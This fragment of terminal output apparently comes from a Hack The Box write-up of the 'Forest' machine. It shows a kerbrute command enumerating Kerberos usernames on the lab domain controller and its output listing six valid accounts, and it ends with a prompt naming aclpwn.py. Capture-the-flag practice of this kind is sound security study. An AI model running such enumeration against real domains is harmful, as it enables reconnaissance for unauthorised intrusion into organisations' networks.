 ❯ kerbrute userenum -d htb.local --dc 10.10.10.161 users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/09/25 - Ronnie Flathers @ropnop
2025/02/09 07:16:30 >  Using KDC(s):
2025/02/09 07:16:30 >   10.10.10.161:88
2025/02/09 07:16:30 >  [+] VALID USERNAME:       mark@htb.local
2025/02/09 07:16:30 >  [+] VALID USERNAME:       sebastien@htb.local
2025/02/09 07:16:30 >  [+] VALID USERNAME:       santi@htb.local
2025/02/09 07:16:30 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2025/02/09 07:16:30 >  [+] VALID USERNAME:       lucinda@htb.local
2025/02/09 07:16:30 >  [+] VALID USERNAME:       andy@htb.local
2025/02/09 07:16:30 >  Done! Tested 7 usernames (6 valid) in 0.184 seconds
~/Documents/htb/machines/Forest/content ✔ aclpwn.py